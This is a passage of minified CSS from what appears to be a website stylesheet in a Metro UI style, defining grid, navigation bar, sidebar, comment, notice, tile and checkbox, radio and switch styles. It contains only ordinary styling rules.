#ccc dotted}.grid:before,.grid:after{display:table;content:""}.grid:after{clear:both}.grid>.row::before,.grid>.row::after{content:normal}td[class*="span"],th[class*="span"]{display:table-cell !important;float:none !important;padding:0
!important}.hero-unit{position:relative;margin:0
0 10px;padding:20px;background-color:#f1f1f1;width:100%;*zoom:1}.hero-unit:before,.hero-unit:after{display:table;content:""}.hero-unit:after{clear:both}.hot-news{padding:10px;margin-bottom:10px;background-color:#f1f1f1}.hot-news
span{font-weight:bold}.hot-news
a{color:#000}.hot-news a:hover{color:rgba(0, 0, 0, 0.8);text-decoration:none}.hot-news a:active{color:rgba(0, 0, 0, 0.4)}.hot-news
h2{display:inline;line-height:20px}#cont .post.page h1, .post-single h1,.entry h2 a, .hero-unit h2
a{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:21pt;letter-spacing:0.01em;line-height:21pt;font-smooth:always;color:#000}#cont .post.page
h1{margin-top:0;font-size:31pt;line-height:33pt}.entry h2
a{font-size:18pt !important;line-height:18pt !important}.post-single h1:hover, .post-single h2:hover, .entry h2 a:hover, .hero-unit h2 a:hover{color:rgba(0, 0, 0, 0.8);text-decoration:none}.post-single h1:active, .entry h2 a:active, .hero-unit h2 a:active{color:rgba(0, 0, 0, 0.4)}.post-single
h2{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:19pt;letter-spacing:0.01em;line-height:19pt;font-smooth:always;color:#000}.dropdown-menu{position:absolute;background-color:#fff;margin-left:0;list-style:none;top:100%;z-index:11010;float:left;border:1px
solid rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);min-width:160px;padding-bottom:5px;padding-top:5px;display:none}.dropdown-menu.place-right{right:0;left:auto}.dropdown-menu
a{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;color:#000;display:block;width:100%;padding:3px
20px;white-space:nowrap;font-size:14px;cursor:pointer}.dropdown-menu a:hover{color:rgba(0, 0, 0, 0.8)}.dropdown-menu a:active{color:rgba(0, 0, 0, 0.4)}.dropdown-menu a:hover{background-color:#2d89ef !important;color:#fff !important}.dropdown-menu
li{display:list-item;line-height:20px}.dropdown-menu
.divider{height:1px;margin:9px
1px;overflow:hidden;background-color:#e5e5e5}.dropdown-menu.open{display:block !important}.nav-bar{background-color:#2d89ef;position:relative;top:0;width:100%;display:block;margin:0;padding:0;z-index:1000;*zoom:1}.nav-bar .nav-bar-inner{*zoom:1}.nav-bar .nav-bar-inner .element,
.nav-bar .nav-bar-inner a
.element{position:relative;margin:5px;line-height:20px;height:20px;float:left;display:inline-block;padding:0;font-weight:normal;font-size:10pt;color:#fff}.nav-bar .nav-bar-inner .element.brand,
.nav-bar .nav-bar-inner a
.element.brand{font-size:1.15em}.nav-bar .nav-bar-inner .element img,
.nav-bar .nav-bar-inner a .element
img{height:100%}.nav-bar .nav-bar-inner .element a,
.nav-bar .nav-bar-inner a .element
a{line-height:20px;height:20px;font-size:10pt}.nav-bar .nav-bar-inner .element [class^="icon-"]:before,
.nav-bar .nav-bar-inner a .element [class^="icon-"]:before,
.nav-bar .nav-bar-inner .element [class*=" icon-"]:before,
.nav-bar .nav-bar-inner a .element [class*=" icon-"]:before{display:inline-block;margin:0;padding:0;display:block;float:left;margin:0
5px}.nav-bar .nav-bar-inner>ul.menu{margin-left:0;list-style:none;padding:0;margin:0}.nav-bar .nav-bar-inner>ul.menu>li{display:block;float:left;margin-right:10px;position:relative;padding:5px}.nav-bar .nav-bar-inner  > ul.menu  > li
a{display:block;float:left;color:#fff;font-size:10pt}.nav-bar .nav-bar-inner  > ul.menu  > li ul.dropdown-menu{border:0}.nav-bar .nav-bar-inner  > ul.menu  > li ul.dropdown-menu li
a{display:block;float:none;color:#1e1e1e;padding:3px
20px}.nav-bar .nav-bar-inner>ul.menu.open{display:block !important}.nav-bar .nav-bar-inner  > .divider,
.nav-bar .nav-bar-inner>ul.menu>li.divider{position:relative;margin:5px;line-height:20px;height:20px;float:left;display:inline-block;padding:0;font-weight:normal;font-size:10pt;color:#fff;width:1px;border-right:1px #e6e6e6 solid}.nav-bar .nav-bar-inner  > .divider.brand,
.nav-bar .nav-bar-inner>ul.menu>li.divider.brand{font-size:1.15em}.nav-bar .nav-bar-inner  > .divider img,
.nav-bar .nav-bar-inner  > ul.menu > li.divider
img{height:100%}.nav-bar .nav-bar-inner  > .divider a,
.nav-bar .nav-bar-inner  > ul.menu > li.divider
a{line-height:20px;height:20px;font-size:10pt}.nav-bar .nav-bar-inner  > .divider [class^="icon-"]:before,
.nav-bar .nav-bar-inner  > ul.menu > li.divider [class^="icon-"]:before,
.nav-bar .nav-bar-inner  > .divider [class*=" icon-"]:before,
.nav-bar .nav-bar-inner  > ul.menu > li.divider [class*=" icon-"]:before{display:inline-block;margin:0;padding:0;display:block;float:left;margin:0
5px}.nav-bar .nav-bar-inner [data-role=dropdown]{margin-right:20px !important}.nav-bar .nav-bar-inner [data-role=dropdown]>a{cursor:pointer}.nav-bar .nav-bar-inner [data-role=dropdown]>a:before{position:absolute;content:"\203A";display:block;font-size:1.4em;left:100%;margin-left:3px;top:8px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.nav-bar .nav-bar-inner .pull-menu{display:none;float:right;color:#fff;cursor:pointer;font:1.8em sans-serif;margin-right:0px;position:relative;height:20px;width:20px;line-height:20px}.nav-bar .nav-bar-inner .pull-menu:before{content:"\2261";position:absolute;font-size:20pt;top:5px;left:0}.nav-bar .nav-bar-inner:before,
.nav-bar .nav-bar-inner:after{display:table;content:""}.nav-bar .nav-bar-inner:after{clear:both}.nav-bar.bg-color-blue .nav-bar-inner .menu li a:hover{background-color:#2d89ef !important}.nav-bar.bg-color-blueLight .nav-bar-inner .menu li a:hover{background-color:#eff4ff !important}.nav-bar.bg-color-blueDark .nav-bar-inner .menu li a:hover{background-color:#2b5797 !important}.nav-bar.bg-color-green .nav-bar-inner .menu li a:hover{background-color:#00a300 !important}.nav-bar.bg-color-greenLight .nav-bar-inner .menu li a:hover{background-color:#99b433 !important}.nav-bar.bg-color-greenDark .nav-bar-inner .menu li a:hover{background-color:#1e7145 !important}.nav-bar.bg-color-red .nav-bar-inner .menu li a:hover{background-color:#b91d47 !important}.nav-bar.bg-color-yellow .nav-bar-inner .menu li a:hover{background-color:#ffc40d !important}.nav-bar.bg-color-orange .nav-bar-inner .menu li a:hover{background-color:#e3a21a !important}.nav-bar.bg-color-orangeDark .nav-bar-inner .menu li a:hover{background-color:#da532c !important}.nav-bar.bg-color-pink .nav-bar-inner .menu li a:hover{background-color:#9f00a7 !important}.nav-bar.bg-color-pinkDark .nav-bar-inner .menu li a:hover{background-color:#7e3878 !important}.nav-bar.bg-color-purple .nav-bar-inner .menu li a:hover{background-color:#603cba !important}.nav-bar.bg-color-darken .nav-bar-inner .menu li a:hover{background-color:#1d1d1d !important}.nav-bar.bg-color-lighten .nav-bar-inner .menu li a:hover{background-color:#d5e7ec !important}.nav-bar.bg-color-white .nav-bar-inner .menu li:hover{background-color:#e6e6e6 !important}.nav-bar.bg-color-white .nav-bar-inner .menu li a:hover{background-color:#e6e6e6 !important}.nav-bar.bg-color-white .nav-bar-inner .menu li
a{color:#1d1d1d !important}.nav-bar.bg-color-white .nav-bar-inner
.element{color:#1d1d1d !important}.nav-bar.bg-color-white .nav-bar-inner .pull-menu{color:#1d1d1d !important}.nav-bar.bg-color-grayDark .nav-bar-inner .menu li a:hover{background-color:#525252 !important}.nav-bar:before,.nav-bar:after{display:table;content:""}.nav-bar:after{clear:both}.nav-bar.fixed-top,.nav-bar.fixed-bottom{position:fixed;z-index:10000;left:0}.nav-bar.fixed-top{top:0;bottom:auto}.nav-bar.fixed-bottom{bottom:0;top:auto}.nav-bar .nav-bar-inner.container{width:940px;margin:auto}.side-nav
ul{margin:0;padding:0;list-style:none;margin-bottom:20px}.side-nav ul
.title{color:#4f4f4f;font-family:Segoe UI,Arial,Verdana,Tahoma,sans-serif;font-size:12pt;margin:0
0 5px 0;border-bottom:1px #ccc solid}.side-nav ul>li>a{display:block;padding:3px
10px 3px 0;position:relative;color:#014E85;padding-left:3px;font-size:10pt}.side-nav ul.close>li{display:none}.side-nav ul.close>li[class^=title]{display:list-item}.ps-right{width:243px !important}.page-sidebar{display:block;width:213px;float:left;height:auto;background-color:#EBEBEB;padding-top:10px;padding-bottom:10px;margin-bottom:10px;margin-left:7px}.page-sidebar.open{display:block;width:213px;float:left;min-height:100% !important;height:auto;background-color:#EBEBEB;padding-top:10px !important;padding-bottom:10px !important;margin-top:0px !important;margin-left:7px !important}.page-sidebar .catlists1
a{overflow:visible}.page-sidebar
a{overflow:hidden;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;color:#000;display:block;width:100%;padding:5px
20px 5px 10px;white-space:nowrap;font-size:14px;cursor:pointer}.page-sidebar a:hover{color:rgba(0, 0, 0, 0.8)}.page-sidebar a:active{color:rgba(0, 0, 0, 0.4)}.page-sidebar a:hover{background-color:#2d89ef !important;color:#fff !important}.page-sidebar.ps-right a.com_ti:hover{background-color:transparent !important;color:#000 !important}.page-sidebar
li{display:list-item;line-height:20px;position:relative}.page-sidebar>ul>li>a{font-size:1.1em}.page-sidebar  > ul > li a.lead,
.page-sidebar  > ul > li.lead a,.page-sidebar>ul>li.lead{font-weight:bold}.page-sidebar>ul>li.sticker:before{content:".";position:absolute;width:7px;height:28px;left:-7px;text-indent:-9999px;border-top-left-radius:10px;border-bottom-left-radius:10px;background-color:#ebebeb}.page-sidebar>ul>li.sticker.sticker-color-blue:before{background-color:#2d89ef}.page-sidebar>ul>li.sticker.sticker-color-blueLight:before{background-color:#eff4ff}.page-sidebar>ul>li.sticker.sticker-color-blueDark:before{background-color:#2b5797}.page-sidebar>ul>li.sticker.sticker-color-green:before{background-color:#00a300 !important}.page-sidebar>ul>li.sticker.sticker-color-greenLight:before{background-color:#99b433 !important}.page-sidebar>ul>li.sticker.sticker-color-greenDark:before{background-color:#1e7145 !important}.page-sidebar>ul>li.sticker.sticker-color-red:before{background-color:#b91d47 !important}.page-sidebar>ul>li.sticker.sticker-color-yellow:before{background-color:#ffc40d !important}.page-sidebar>ul>li.sticker.sticker-color-orange:before{background-color:#e3a21a !important}.page-sidebar>ul>li.sticker.sticker-color-orangeDark:before{background-color:#da532c !important}.page-sidebar>ul>li.sticker.sticker-color-pink:before{background-color:#9f00a7 !important}.page-sidebar>ul>li.sticker.sticker-color-pinkDark:before{background-color:#7e3878 !important}.page-sidebar>ul>li.sticker.sticker-color-purple:before{background-color:#603cba !important}.page-sidebar>ul>li.sticker.sticker-color-darken:before{background-color:#1d1d1d !important}.page-sidebar>ul>li.sticker.sticker-color-white:before{background-color:#fff !important}.page-sidebar>ul>li.sticker.sticker-color-grayDark:before{background-color:#525252 !important}.page-sidebar
.divider{height:1px;margin:9px
1px;overflow:hidden;background-color:#e5e5e5}.page-sidebar
ul.allists{background-color:#f9f9f9 !important}.page-sidebar
ul{margin-left:0;list-style:none;background-color:#EBEBEB}.page-sidebar ul.sub-menu{padding-top:5px;padding-bottom:5px}.page-sidebar ul.sub-menu
a{padding:5px
20px 5px 25px}.page-sidebar ul.sub-menu.light{background-color:#f9f9f9 !important;border:1px
solid #EBEBEB}.page-sidebar ul.childrens.sub-menu.light{border:0}.page-sidebar .sidebar-dropdown-menu{display:none}.page-sidebar .sidebar-dropdown-menu.open{display:block}.page-sidebar>ul>li.dropdown{position:relative}.page-sidebar>ul>li.dropdown:after{content:"";display:block;position:absolute;top:6px;left:100%;margin-left:-20px;width:16px;height:16px;background:no-repeat;background-position:0 -1586px;z-index:200}.page-sidebar>ul>li.dropdown.active:after{background-position:0 -676px}.replies
.comment_link{float:right;margin-left:20px}.replies .comment_link
a{font-size:16px;color:#b91d47}.replies{margin-left:15px;list-style:none}.replies>div:not(.children_com),.replies>li,.replies>span{position:relative;margin:0
10px 10px 0;display:block;float:none !important;width:310px;height:150px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;height:auto;min-height:70px;padding:10px}.replies  > div .avatar,
.replies  > li .avatar,
.replies  > span
.avatar{width:50px;height:50px;overflow:hidden;display:table-cell;vertical-align:middle !important;box-shadow-bottom:inset 0px 0px 3px #fff}.replies  > div .avatar img,
.replies  > li .avatar img,
.replies  > span .avatar
img{width:100%;height:100%;display:inline-block !important;vertical-align:middle !important}.replies  > div .reply,
.replies  > li .reply,
.replies  > span
.reply{margin-left:60px;margin-top:-50px}.replies  > div .reply .date,
.replies  > li .reply .date,
.replies  > span .reply
.date{float:right;font-size:55%;color:#fff}.replies  > div .reply .author,
.replies  > li .reply .author,
.replies  > span .reply
.author{color:#fff;display:inline-block}#bwp .replies  > div .reply .author,
#bwp .replies  > li .reply .author,
#bwp .replies  > span .reply .author,
#form .replies  > div .reply .author,
#form .replies  > li .reply .author,
#form .replies  > span .reply .author,
#bwp-rc-ulist .replies  > div .reply .author,
#bwp-rc-ulist .replies  > li .reply .author,
#bwp-rc-ulist .replies  > span .reply
.author{color:#fff;display:inline-block;overflow:hidden;max-width:85px;white-space:nowrap}.replies  > div .reply .author a,
.replies  > li .reply .author a,
.replies  > span .reply .author
a{color:#000;font-weight:300}.replies  > div .reply .author a:hover,
.replies  > li .reply .author a:hover,
.replies  > span .reply .author a:hover{text-decoration:underline;color:rgba(0, 0, 0, 0.8)}.comtext
br{margin-bottom:6px;display:block;content:""}.replies > div .reply .comtext a,.replies  > li .reply .comtext a,.replies  > span .reply .comtext
a{word-wrap:break-word;font-size:13px}.replies  > div .reply .text,
.replies  > li .reply .text,
.replies  > span .reply
.text{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000;color:#fff;line-height:16px}.replies  > div .reply .comtext p,
.replies  > li .reply .comtext p,
.replies  > span .reply .comtext
p{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:14px;font-smooth:always;color:#000;line-height:20px;margin:0;word-break:break-word}.replies  > div .reply .text:hover,
.replies  > li .reply .text:hover,
.replies  > span .reply .text:hover{color:rgba(0, 0, 0, 0.8)}.replies  > div .reply .text:active,
.replies  > li .reply .text:active,
.replies  > span .reply .text:active{color:rgba(0, 0, 0, 0.4)}.replies  > div .reply .text:hover,
.replies  > li .reply .text:hover,
.replies  > span .reply .text:hover{color:#fff}.replies  > div .sticker,
.replies  > li .sticker,
.replies  > span
.sticker{width:0;height:0;border-top:10px solid #fff;position:absolute;display:block;z-index:0}.replies  > div .sticker.sticker-color-blue,
.replies  > li .sticker.sticker-color-blue,
.replies  > span .sticker.sticker-color-blue{border-color:#2d89ef !important}.replies  > div .sticker.sticker-color-blueLight,
.replies  > li .sticker.sticker-color-blueLight,
.replies  > span .sticker.sticker-color-blueLight{border-color:#eff4ff}.replies  > div .sticker.sticker-color-blueDark,
.replies  > li .sticker.sticker-color-blueDark,
.replies  > span .sticker.sticker-color-blueDark{border-color:#2b5797 !important}.replies  > div .sticker.sticker-color-green,
.replies  > li .sticker.sticker-color-green,
.replies  > span .sticker.sticker-color-green{border-color:#00a300 !important}.replies  > div .sticker.sticker-color-greenLight,
.replies  > li .sticker.sticker-color-greenLight,
.replies  > span .sticker.sticker-color-greenLight{border-color:#99b433 !important}.replies  > div .sticker.sticker-color-greenDark,
.replies  > li .sticker.sticker-color-greenDark,
.replies  > span .sticker.sticker-color-greenDark{border-color:#1e7145 !important}.replies  > div .sticker.sticker-color-red,
.replies  > li .sticker.sticker-color-red,
.replies  > span .sticker.sticker-color-red{border-color:#b91d47 !important}.replies  > div .sticker.sticker-color-yellow,
.replies  > li .sticker.sticker-color-yellow,
.replies  > span .sticker.sticker-color-yellow{border-color:#ffc40d !important}.replies  > div .sticker.sticker-color-orange,
.replies  > li .sticker.sticker-color-orange,
.replies  > span .sticker.sticker-color-orange{border-color:#e3a21a !important}.replies  > div .sticker.sticker-color-orangeDark,
.replies  > li .sticker.sticker-color-orangeDark,
.replies  > span .sticker.sticker-color-orangeDark{border-color:#da532c !important}.replies  > div .sticker.sticker-color-pink,
.replies  > li .sticker.sticker-color-pink,
.replies  > span .sticker.sticker-color-pink{border-color:#9f00a7 !important}.replies  > div .sticker.sticker-color-pinkDark,
.replies  > li .sticker.sticker-color-pinkDark,
.replies  > span .sticker.sticker-color-pinkDark{border-color:#7e3878 !important}.replies  > div .sticker.sticker-color-purple,
.replies  > li .sticker.sticker-color-purple,
.replies  > span .sticker.sticker-color-purple{border-color:#603cba !important}.replies  > div .sticker.sticker-color-darken,
.replies  > li .sticker.sticker-color-darken,
.replies  > span .sticker.sticker-color-darken{border-color:#1d1d1d !important}.replies  > div .sticker.sticker-color-white,
.replies  > li .sticker.sticker-color-white,
.replies  > span .sticker.sticker-color-white{border-color:#fff !important}.replies  > div .sticker.sticker-color-lighten,
.replies  > li .sticker.sticker-color-lighten,
.replies  > span .sticker.sticker-color-lighten{border-color:#d5e7ec !important}.replies  > div .sticker.sticker-color-grayDark,
.replies  > li .sticker.sticker-color-grayDark,
.replies  > span .sticker.sticker-color-grayDark{border-color:#525252 !important}.replies  > div .sticker.sticker-left,
.replies  > li .sticker.sticker-left,
.replies  > span .sticker.sticker-left{border-left:15px solid transparent !important;left:-15px}.replies  > div .sticker.sticker-right,
.replies  > li .sticker.sticker-right,
.replies  > span .sticker.sticker-right{border-right:15px solid transparent !important;right:-15px}.notices{list-style:none;margin:0;padding:0}.notices>div,.notices>li,.notices>span,.notices>a{width:100%;height:90px;display:block;overflow:hidden;position:relative;margin-bottom:10px}.notices  > div .notice-header,
.notices  > li .notice-header,
.notices  > span .notice-header,
.notices  > a .notice-header,
.notices  > div .header,
.notices  > li .header,
.notices  > span .header,
.notices  > a
.header{position:relative;background:transparent;font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:24pt;font-smooth:always;font-size:12pt;margin-top:5px;margin-left:10px}.notices  > div .notice-text,
.notices  > li .notice-text,
.notices  > span .notice-text,
.notices  > a .notice-text,
.notices  > div .text,
.notices  > li .text,
.notices  > span .text,
.notices  > a
.text{position:relative;margin-right:50px;margin-left:10px;color:#fff;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:8pt;font-smooth:always;margin-top:-5px;line-height:16px}.notices  > div .notice-icon,
.notices  > li .notice-icon,
.notices  > span .notice-icon,
.notices  > a .notice-icon,
.notices  > div .icon,
.notices  > li .icon,
.notices  > span .icon,
.notices  > a
.icon{position:absolute;right:10px;bottom:5px}.notices  > div .notice-icon img,
.notices  > li .notice-icon img,
.notices  > span .notice-icon img,
.notices  > a .notice-icon img,
.notices  > div .icon img,
.notices  > li .icon img,
.notices  > span .icon img,
.notices  > a .icon
img{width:32px;height:32px}.notices  > div .notice-image,
.notices  > li .notice-image,
.notices  > span .notice-image,
.notices  > a .notice-image,
.notices  > div .image,
.notices  > li .image,
.notices  > span .image,
.notices  > a
.image{max-height:48px;width:48px;height:48px;margin:20px
20px 20px 20px;float:left}.notices  > div .notice-image img,
.notices  > li .notice-image img,
.notices  > span .notice-image img,
.notices  > a .notice-image img,
.notices  > div .image img,
.notices  > li .image img,
.notices  > span .image img,
.notices  > a .image
img{width:48px;height:48px}.notices  > div .close,
.notices  > li .close,
.notices  > span .close,
.notices  > a
.close{z-index:2;position:absolute;top:5px;right:10px;cursor:pointer;font-weight:bold;text-decoration:none;color:#fff !important}.notices  > div .close::before,
.notices  > li .close::before,
.notices  > span .close::before,
.notices  > a .close::before{content:"\00d7";color:#fff !important}.notices  > div .image-large,
.notices  > li .image-large,
.notices  > span .image-large,
.notices  > a .image-large{width:88px;height:88px;margin:1px
10px 1px 1px;overflow:hidden;float:left}.notices  > div .image-large img,
.notices  > li .image-large img,
.notices  > span .image-large img,
.notices  > a .image-large
img{width:88px;height:88px}.tile-group{margin:0;margin-right:80px;float:left;width:auto;height:auto;min-height:1px;width:802px}.tile{display:block;float:left;width:110px;height:110px;cursor:pointer;box-shadow:inset 0px 0px 1px #FFC;text-decoration:none;color:#fff;overflow:hidden;position:relative;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;margin:0
5px 5px 0;overflow:hidden}.tile
*{color:#fff}.tile .tile-content{width:100%;height:100%;padding:0;padding-bottom:30px;vertical-align:top;padding:10px
15px;overflow:hidden;text-overflow:ellipsis;position:relative;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000;color:#fff;line-height:16px}.tile .tile-content:hover{color:rgba(0, 0, 0, 0.8)}.tile .tile-content:active{color:rgba(0, 0, 0, 0.4)}.tile .tile-content:hover{color:#fff}.tile .tile-content h1,
.tile .tile-content h2,
.tile .tile-content h3,
.tile .tile-content h4,
.tile .tile-content h5,
.tile .tile-content h6,
.tile .tile-content
p{padding:0;margin:0;line-height:24px}.tile .tile-content h1:hover,
.tile .tile-content h2:hover,
.tile .tile-content h3:hover,
.tile .tile-content h4:hover,
.tile .tile-content h5:hover,
.tile .tile-content h6:hover,
.tile .tile-content p:hover{color:#fff}.tile .tile-content
p{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000;color:#fff;line-height:16px;overflow:hidden;text-overflow:ellipsis}.tile .tile-content p:hover{color:rgba(0, 0, 0, 0.8)}.tile .tile-content p:active{color:rgba(0, 0, 0, 0.4)}.tile .tile-content p:hover{color:#fff}.tile.icon>.tile-content{padding:0}.tile.icon>.tile-content>img{position:absolute;width:64px;height:64px;top:50%;left:50%;margin-left:-32px;margin-top:-32px}.tile.icon>.tile-content>i{position:absolute;width:64px;height:64px;top:50%;left:50%;margin-left:-32px;margin-top:-32px;font-size:64px}.tile.image>.tile-content,.tile.image-slider>.tile-content{padding:0}.tile.image>.tile-content>img,.tile.image-slider>.tile-content>img{width:100%;height:auto;min-height:100%;max-width:100%}.tile.image-set>.tile-content{margin:0;padding:0;width:25% !important;height:50%;float:left;border:1px
#1e1e1e solid}.tile.image-set>.tile-content>img{min-width:100%;width:100%;height:auto;min-height:100%}.tile.image-set .tile-content:first-child{width:50% !important;float:left;height:100%}.tile.mini{width:50px !important}.tile.mini-vertical{height:50px !important}.tile.double{width:235px !important}.tile.triple{width:340px !important}.tile.quadro{width:455px !important}.tile.double-vertical{height:235px !important}.tile.triple-vertical{height:340px !important}.tile.quadro-vertical{height:455px !important}.tile .brand,
.tile .tile-status{position:absolute;bottom:0;left:0;right:0;min-height:30px;background-color:transparent;*zoom:1}.tile .brand:before,
.tile .tile-status:before,
.tile .brand:after,
.tile .tile-status:after{display:table;content:""}.tile .brand:after,
.tile .tile-status:after{clear:both}.tile .brand  > .badge,
.tile .tile-status>.badge{position:absolute;bottom:0;right:0;right:5px;margin-bottom:0;color:#fff;width:34px;height:28px;text-align:center;font-family:'Segoe UI Semibold','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:600;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;padding-top:3px}.tile .brand  > .badge.activity,
.tile .tile-status>.badge.activity{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.alert,
.tile .tile-status>.badge.alert{background:#2d89ef url([data-uri]%3D%3D) 50% no-repeat}.tile .brand  > .badge.available,
.tile .tile-status>.badge.available{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.unavailable,
.tile .tile-status>.badge.unavailable{background:#2d89ef url([data-uri]) 50% no-repeat}.tile .brand  > .badge.away,
.tile .tile-status>.badge.away{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.busy,
.tile .tile-status>.badge.busy{background:#2d89ef url([data-uri]%3D%3D) 50% no-repeat}.tile .brand  > .badge.newMessage,
.tile .tile-status>.badge.newMessage{background:#2d89ef url([data-uri]%3D%3D) 50% no-repeat}.tile .brand  > .badge.paused,
.tile .tile-status>.badge.paused{background:#2d89ef url([data-uri]) 50% no-repeat}.tile .brand  > .badge.playing,
.tile .tile-status>.badge.playing{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.error,
.tile .tile-status>.badge.error{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.attention,
.tile .tile-status>.badge.attention{background:#2d89ef url([data-uri]) 50% no-repeat}.tile .brand  > .name,
.tile .tile-status>.name{position:absolute;bottom:0;left:0;margin-bottom:5px;margin-left:15px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#fff}.tile .brand  > .name:hover,
.tile .tile-status>.name:hover{color:#fff}.tile .brand  > .name  > [class*=icon-],
.tile .tile-status>.name>[class*=icon-]{font-size:24px}.tile .brand  > .icon,
.tile .tile-status>.icon{margin:5px
15px;width:32px;height:32px}.tile .brand  > .icon  > [class*=icon-],
.tile .tile-status>.icon>[class*=icon-]{font-size:32px}.tile .brand  > .icon  > img,
.tile .tile-status>.icon>img{width:100%;height:100%}.tile .brand  > img ~ .text,
.tile .tile-status>img~.text{position:absolute;left:60px;width:auto}.tile .brand  > .text,
.tile .tile-status>.text{position:relative;left:8px;top:5px;right:50px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000;color:#fff;line-height:14px;width:60%}.tile .brand  > .text:hover,
.tile .tile-status>.text:hover{color:rgba(0, 0, 0, 0.8)}.tile .brand  > .text:active,
.tile .tile-status>.text:active{color:rgba(0, 0, 0, 0.4)}.tile .brand  > .text:hover,
.tile .tile-status>.text:hover{color:#fff}.tile:hover{}.input-control.checkbox{display:inline-block;margin-right:10px;margin-bottom:10px;cursor:pointer}.input-control.checkbox>input[type=checkbox]{position:absolute;opacity:0}.input-control.checkbox
.helper{padding-left:23px;position:relative}.input-control.checkbox .helper:before{position:absolute;display:block;height:20px;width:20px;content:"";text-indent:-9999px;border:2px
#d9d9d9 solid;z-index:1;opacity:1;top:0;left:0}.input-control.checkbox input[type="checkbox"]:checked~.helper:after{position:absolute;display:block;content:"\e08a";font-size:10pt;heigth:14px;width:14px;line-height:14px;z-index:2;top:50%;margin-top:-6px;left:0;margin-left:4px;font-family:iconFont}.input-control.checkbox input[type="checkbox"]:not(:checked)~.helper:after{display:none}.input-control.checkbox input[type="checkbox"]:disabled~.helper:before{cursor:default;background:#e6e6e6}.input-control.checkbox input[type=checkbox]:disabled~.helper:after{color:#8a8a8a}.input-control.checkbox input[type=checkbox]:focus~.helper:before{border-color:#919191}.input-control.checkbox:hover input[type=checkbox]:not(:disabled)~.helper:before{border-color:#919191}.input-control.checkbox:active input[type=checkbox]:not(:disabled)~.helper:before{border-color:#1e1e1e}.input-control.intermediate input[type="checkbox"]~.helper:after{position:absolute !important;display:block !important;content:"" !important;color:#1a1a1a !important;z-index:2 !important;font-size:16px !important;font-weight:bold !important;left:5px !important;margin-left:0 !important;top:50% !important;margin-top:-5px !important;background-color:#1a1a1a !important;width:10px !important;height:10px !important}.input-control.intermediate input[type="checkbox"]:disabled~.helper:after{background-color:#9a9a9a !important}.input-control.radio{display:inline-block;margin-right:10px;margin-bottom:10px;cursor:pointer}.input-control.radio>input[type=radio]{position:absolute;opacity:0}.input-control.radio
.helper{padding-left:23px;position:relative}.input-control.radio .helper:before{position:absolute;display:block;height:20px;width:20px;content:"";text-indent:-9999px;border:2px
#d9d9d9 solid;z-index:1;opacity:1;top:0;left:0;border-radius:100%}.input-control.radio input[type="radio"]:checked~.helper:after{position:absolute;display:block;content:"";color:#1a1a1a;z-index:2;font-size:16px;font-weight:bold;left:5px;margin-left:0;top:10px;margin-top:-5px;background-color:#1a1a1a;width:10px;height:10px;border-radius:100%}.input-control.radio input[type="radio"]:disabled~.helper:before{cursor:default;background:#e6e6e6}.input-control.radio input[type="radio"]:disabled~.helper:after{background-color:#8a8a8a}.input-control.radio input[type="radio"]:focus~.helper:before{border-color:#919191}.input-control.radio:hover input:not(:disabled)~.helper:before{border-color:#919191}.input-control.radio:active input:not(:disabled)~.helper:before{border-color:#1e1e1e}.input-control.switch{display:inline-block;margin-right:10px;margin-bottom:10px;cursor:pointer;position:relative}.input-control.switch>input[type=checkbox]{position:absolute;opacity:0}.input-control.switch
.helper{padding-left:52px;position:relative}.input-control.switch .helper:before{position:absolute;left:0;top:2px;display:block;content:"";width:43px;height:16px;outline:2px
#a6a6a6 solid;border:1px
#fff solid;cursor:pointer;background:#008287;margin-left:2px;z-index:1}.input-control.switch input[type="checkbox"]~.helper:after{position:absolute;left:36px;top:2px;display:block;content:"";width:9px;height:16px;outline:2px
#333 solid;border:1px
#333 solid;cursor:pointer;background:#333;z-index:2}.input-control.switch input[type="checkbox"]:not(:checked)~.helper:after{left:2px !important}.input-control.switch input[type="checkbox"]:not(:checked)~.helper:before{background:#a6a6a6 !important}.input-control.switch input[type="checkbox"]:disabled~.helper:after{background:#a6a6a6 !important;outline:2px
#a6a6a6 solid !important;border:1px
